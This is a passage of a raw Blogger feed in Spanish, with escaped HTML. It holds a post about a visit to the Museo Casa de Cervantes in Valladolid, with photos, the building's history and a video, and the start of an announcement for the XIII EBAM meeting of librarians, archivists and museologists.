1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-VTtr7KkEUtba-u52SoLIF25NgT6bsl0_bDxxInIA2kfJDOa0r9e4ldeVtoY1X924vOQIu4xW3JJOOlWKlMKtcXVHwzV4ZdPAqbAojUW7n7uDVUdEel9hwn3oxzNKjwj_MRDqLdkTod45niyqOkIVS8GwYNQIt3cH_7q3jxkrPiewaVq-avP4tvYA\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.14%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXhaYmCc-cpFauSBGQn1eeTqmZn23BDHcCwvdbgTIZobjPNt1P1p4cXCagE4AD3CU4Z2ylfWcnkem_W5ZnQNdcU_nsvpRF2a4fmKM-KP0E-hZHTvnOpvUJG3VGx_sdMkyBNG3ys2tTlRshF9A4hgm9bAQmtxdWaAhul68LsQhPlUgLycTmdDh0E9tB\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXhaYmCc-cpFauSBGQn1eeTqmZn23BDHcCwvdbgTIZobjPNt1P1p4cXCagE4AD3CU4Z2ylfWcnkem_W5ZnQNdcU_nsvpRF2a4fmKM-KP0E-hZHTvnOpvUJG3VGx_sdMkyBNG3ys2tTlRshF9A4hgm9bAQmtxdWaAhul68LsQhPlUgLycTmdDh0E9tB\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM%20(2).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGHlKZTGLfxWhtnsMeVw8L16sjouDd_3v2UcJWi0cmVDGQZ8wqZJvHCOOad_YfJtPJHF4OxnlbMYZ2jeqeaCFRK5fVtcbGULR_YFdHzQP8EiQi5DaI5wq1I_qxlnmd9-SggwOczb4XQfvo4I2yFntdgW2JdOyB1pvT5611dkjpzmlNKrmKVRKq1gZc\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGHlKZTGLfxWhtnsMeVw8L16sjouDd_3v2UcJWi0cmVDGQZ8wqZJvHCOOad_YfJtPJHF4OxnlbMYZ2jeqeaCFRK5fVtcbGULR_YFdHzQP8EiQi5DaI5wq1I_qxlnmd9-SggwOczb4XQfvo4I2yFntdgW2JdOyB1pvT5611dkjpzmlNKrmKVRKq1gZc\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOXxK1V-o-G0nXxH2nPCdcoO868moJGLH6If0tukku_4Cb7EnCFiXAgNYskufxcS-NaQn-5v3NebhpMPLdbyKOuvfOJQn70iQm9v3SmiXS6PQ3zp83QJzw6l4dlkOeBXymUame7ssGho7r2uLlTeVb1yupW6y3PMr8T0S-OgOP6SE2CmzwXzxHNtLT\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.19%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOXxK1V-o-G0nXxH2nPCdcoO868moJGLH6If0tukku_4Cb7EnCFiXAgNYskufxcS-NaQn-5v3NebhpMPLdbyKOuvfOJQn70iQm9v3SmiXS6PQ3zp83QJzw6l4dlkOeBXymUame7ssGho7r2uLlTeVb1yupW6y3PMr8T0S-OgOP6SE2CmzwXzxHNtLT\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.19%20PM.jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjYC-Fei6BdqYb9eP01zY1pDRsIGWnFVRsm8Zf9YEIexlMHrE8cdRBLMDmwpf5uroza2pkqMxedc91LdKpas2yHDK5seSWhcG_juE97R_vtet8mZKOq0eV8FXw3XJyjPtZWV8Kyc-FbkBH4SWa_BWfOP3fhZA9tuxrFngFWJrQkNOIU-CBmAOYqJGc\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.17%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjYC-Fei6BdqYb9eP01zY1pDRsIGWnFVRsm8Zf9YEIexlMHrE8cdRBLMDmwpf5uroza2pkqMxedc91LdKpas2yHDK5seSWhcG_juE97R_vtet8mZKOq0eV8FXw3XJyjPtZWV8Kyc-FbkBH4SWa_BWfOP3fhZA9tuxrFngFWJrQkNOIU-CBmAOYqJGc\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.17%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_LkcXQaID187m3XlQYNvY8XRmmDtkF_og9sFMp-oBHNgBRcNU4Z__mUK41NOUOmBsEVTYQvcZJywriDRbx2sD8K2oSiCd4ZyY-iZpTrWwSngMptaQSEVyksNGXtclWSx0i9V3vSS3HbXJt2k31UkDbff7ls1tEnECCJVNT5SpsW82fVezhXynOYVK\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.16%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_LkcXQaID187m3XlQYNvY8XRmmDtkF_og9sFMp-oBHNgBRcNU4Z__mUK41NOUOmBsEVTYQvcZJywriDRbx2sD8K2oSiCd4ZyY-iZpTrWwSngMptaQSEVyksNGXtclWSx0i9V3vSS3HbXJt2k31UkDbff7ls1tEnECCJVNT5SpsW82fVezhXynOYVK\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.16%20PM%20(1).jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUYrdo4VNCRAmAPWiXK_enJLpgaTBR5ealhJvikIB-y-K8hCk2hFOHMT45y4Bdbgst8wJkrB46pKtZDnTHqs08PfWGlr5P35c_gYXjOaSwDWwt7G11PcOLygnC4nPYh4a0fWRSIIslPJeYRzEEne_KB0z6O5cndWh7XfXQezzDD4jWnWEhQ5vIKg9A\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.14%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUYrdo4VNCRAmAPWiXK_enJLpgaTBR5ealhJvikIB-y-K8hCk2hFOHMT45y4Bdbgst8wJkrB46pKtZDnTHqs08PfWGlr5P35c_gYXjOaSwDWwt7G11PcOLygnC4nPYh4a0fWRSIIslPJeYRzEEne_KB0z6O5cndWh7XfXQezzDD4jWnWEhQ5vIKg9A\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.14%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVx1N-sZHh_MJFZzQa0Uh_FCktAYRehej0vXvywE6Mje-p2NEiXgw18ArIvppvp2CeR69j5xyrSjOP04M0FpgdsXAK-QJ5m1auw15m373plW1EI3kBajm3Wg3eI3T1LkXp9b4J0SO9QSSJSHwrcvjxivis7jtPgbndyLnXoDwvl5-rJi1Z6PfK-Tja\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(4).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVx1N-sZHh_MJFZzQa0Uh_FCktAYRehej0vXvywE6Mje-p2NEiXgw18ArIvppvp2CeR69j5xyrSjOP04M0FpgdsXAK-QJ5m1auw15m373plW1EI3kBajm3Wg3eI3T1LkXp9b4J0SO9QSSJSHwrcvjxivis7jtPgbndyLnXoDwvl5-rJi1Z6PfK-Tja\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(4).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWweU4dQu3qXqRqpS2iEuwc2Ll2uL-rdyNM3EXexVrJMwK0U_vnoUHdI_h62pknJHoFTEFKDHYcJ7rtZRQF4yHk1WlbVh-VIr_0lIgEkmXYyK2X1N-Ub-tbnyiomZJ9ijZPHZornC6W21s0z1s-r0qoeBT4kWEXm8g7cd6-HNKE2qYbykPc9lhw_1Z\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.12%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWweU4dQu3qXqRqpS2iEuwc2Ll2uL-rdyNM3EXexVrJMwK0U_vnoUHdI_h62pknJHoFTEFKDHYcJ7rtZRQF4yHk1WlbVh-VIr_0lIgEkmXYyK2X1N-Ub-tbnyiomZJ9ijZPHZornC6W21s0z1s-r0qoeBT4kWEXm8g7cd6-HNKE2qYbykPc9lhw_1Z\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.12%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi62hDo7tlcOui0LWS_UzN5RO9IbB7GHpLeE0iYgSt9jGVECz5mrspP3uFnQHVccWJIs50gc3GW0Lzr5UrCqW590sxg8WZPh6WYk2fp0hdMCxSpEY91gWqoPS98sPPlL2eXtKDKFixNpSv4qn2F_fZr8sSTfMMG9oQh9H19bpZ3CBnUe3IwXmGK0Hbz\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi62hDo7tlcOui0LWS_UzN5RO9IbB7GHpLeE0iYgSt9jGVECz5mrspP3uFnQHVccWJIs50gc3GW0Lzr5UrCqW590sxg8WZPh6WYk2fp0hdMCxSpEY91gWqoPS98sPPlL2eXtKDKFixNpSv4qn2F_fZr8sSTfMMG9oQh9H19bpZ3CBnUe3IwXmGK0Hbz\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(2).jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv2GjHAvVMWaL4GbP6NvgviYYpXfjyEFw0HDBUWn0PRC_cQGkN59Kd1_7wnfBpRZGfwK1-4kzvHotU2qJRkS7CF5cmCcPcSLVfU_-Lwo9TWSgK_uNTAyxvjKW5kvHD8rHKfZEgwkYaqvJxgzGUW3hhgT2qHslGr4a_ljMzCjFfrtepxVlADa_fyXMw\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(3).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv2GjHAvVMWaL4GbP6NvgviYYpXfjyEFw0HDBUWn0PRC_cQGkN59Kd1_7wnfBpRZGfwK1-4kzvHotU2qJRkS7CF5cmCcPcSLVfU_-Lwo9TWSgK_uNTAyxvjKW5kvHD8rHKfZEgwkYaqvJxgzGUW3hhgT2qHslGr4a_ljMzCjFfrtepxVlADa_fyXMw\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(3).jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHcVDSDfk53TTRSifIL8tXy9R3qpGci5x59sRhXeMWx1Bp4vVPaST09ykeJpiVNpOLilMT01pqTzfss66OJ7flMmjJyfLmsGd6uEXH6jE3pynjUNrnQzodbiF7tk-NgHfZbUKrsEyA6QCuhx8gGyieVEI9GwYIaG64Mo61vb0AkcdpUSegPpY_2DDF\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.15%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHcVDSDfk53TTRSifIL8tXy9R3qpGci5x59sRhXeMWx1Bp4vVPaST09ykeJpiVNpOLilMT01pqTzfss66OJ7flMmjJyfLmsGd6uEXH6jE3pynjUNrnQzodbiF7tk-NgHfZbUKrsEyA6QCuhx8gGyieVEI9GwYIaG64Mo61vb0AkcdpUSegPpY_2DDF\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.15%20PM.jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESegún el Ministerio de Cultura y Deporte del gobierno de España dice que\u0026nbsp;\u0026nbsp;\u003Cspan style=\"background-color: white; text-align: left;\"\u003EEl Museo Casa de Cervantes se asienta sobre el conjunto de cuatro casas construidas en la antigua calle del Rastro de los Carneros, por el arquitecto Juan de las Navas en 1601. Miguel de Cervantes alquiló una de esas casas a su llegada a Valladolid, concretamente la número 9, residiendo en la ciudad desde 1604 hasta 1606.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECon la intención de proteger de la ruina al edificio y dotarle de finalidad cultural, en 1916 se abrió al público la Biblioteca Popular y Cervantina, convirtiéndose en la segunda biblioteca más consultada en España tras la Biblioteca Nacional. No será hasta 1948 cuando se abra al público la casa museo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEn 2005 con motivo del IV centenario de la publicación de la primera parte del Quijote, se llevó a cabo la renovación de la museografía en base a los documentos familiares de Cervantes (cartas de dote y testamentos), a la literatura, a la pintura y a los estudios históricos de la época con el objetivo de lograr una recreación de espacios lo más ajustada a la época del ilustre escritor.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/8u44gHDhMd0\" width=\"320\" youtube-src-id=\"8u44gHDhMd0\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Ca class=\"style-scope ytcp-video-share-dialog\" href=\"https:\/\/youtube.com\/shorts\/8u44gHDhMd0?feature=share\" id=\"share-url\" style=\"-webkit-font-smoothing: antialiased; background-color: #f9f9f9; font-family: Roboto, Noto, sans-serif; font-size: var(--ytcp-font-subheading_-_font-size,15px); line-height: 24px; text-align: start; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/youtube.com\/shorts\/8u44gHDhMd0?feature=share\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cb style=\"font-family: arial;\"\u003EBibliografía\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ehttps:\/\/www.culturaydeporte.gob.es\/museocasacervantes\/museo.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EFotos y video:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EMeylin García Rosas\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4246590228360461133\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4246590228360461133?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4246590228360461133"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4246590228360461133"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2022\/06\/una-visita-al-museo-casa-cervantes.html","title":"Una visita al Museo Casa de Cervantes, Valladolid"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt9j-uHpndvz_eNrMfpJ0cbtfuU1ALVEOCD0hltZbLEvEKgy6UCaxWs-eyJEAxxNSsgQtzmZDmTXkq7k1KCnhGK0Z9MK11YfZLqJ-m5ZzO1tqvgkUQxrGAFMohZ76_9IkhF5-mrvC69VcmzmGZdSmAKKaIdygRpNQzGPMbDmz1jCj_ST1X8ecYbshR\/s72-w640-h324-c\/1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1395395876308310986"},"published":{"$t":"2022-05-24T13:33:00.000-07:00"},"updated":{"$t":"2022-05-24T13:33:26.386-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"XIII EBAM"}],"title":{"type":"text","$t":"XIII Encuentro Latinoamericano de Bibliotecarios, Archivistas y Museólogos (EBAM)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoyaUEuNkv12EoQJcJLcP4oN4gYAbU1OxCPPnDLeeTp25sh9iI9YdT4Ty5dGKW1LWy3UIwSKWFWl5A2vY5wTaIROQHoHdsnqTfOxpgZugeZEZw1bWXsALmyvkgPsf4cfslAir2WdMdOj_SPPHpbMCCP5QFJ1NGO7d4Y2YR6yclTNbZJgjIo2hckhnk\/s720\/13%20ebam.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"536\" data-original-width=\"720\" height=\"475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoyaUEuNkv12EoQJcJLcP4oN4gYAbU1OxCPPnDLeeTp25sh9iI9YdT4Ty5dGKW1LWy3UIwSKWFWl5A2vY5wTaIROQHoHdsnqTfOxpgZugeZEZw1bWXsALmyvkgPsf4cfslAir2WdMdOj_SPPHpbMCCP5QFJ1NGO7d4Y2YR6yclTNbZJgjIo2hckhnk\/w640-h475\/13%20ebam.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan lang=\"ES\" style=\"border: 0px; color: inherit; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: x-large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ETe esperamos e\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: x-large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003En el XIII Encuentro Latinoamericano de Bibliotecarios, Archivistas y Museólogos (EBAM), que se realizará de manera virtual, desde Medellín\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large; font-weight: inherit;\"\u003E(Colombia\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: x-large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E), del 7 al 9 de septiembre de 2022, que\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large; font-weight: inherit;\"\u003Etiene como tema central:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E“Co-creación, diálogos abiertos al interior de los archivos, bibliotecas y museos”.\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #201f1e; font-family: \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe UI Web (West European)\u0026quot;, \u0026quot;Segoe UI\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; margin: 0cm; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan lang=\"ES\" style=\"border: 0px; color: inherit; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #201f1e; margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"ES\" style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EDebes tener en cuenta las siguientes fechas:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EPlazo para presentación de resúmenes, hasta el 26 de junio de 2022, en el siguiente\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: inherit; font-family: times; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit;\"\u003Eenlace:\u003C\/span\u003E\u003Cspan style=\"color: inherit; font-family: times; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"0\" href=\"https:\/\/forms.gle\/MdQEPJU3FujZPbsZ9\" rel=\"noopener noreferrer\" style=\"border: 0px; color: blue; font-family: times; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: 